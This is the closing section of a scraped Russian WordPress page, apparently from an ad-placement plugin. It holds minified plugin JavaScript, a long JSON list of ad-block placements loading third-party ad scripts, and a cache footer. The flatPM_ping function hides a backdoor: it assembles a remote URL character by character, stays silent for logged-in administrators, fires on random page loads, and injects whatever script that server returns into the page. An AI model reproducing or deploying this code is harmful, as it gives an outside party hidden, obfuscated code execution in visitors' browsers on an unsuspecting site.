0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 22:58:02 by W3 Total Cache
-->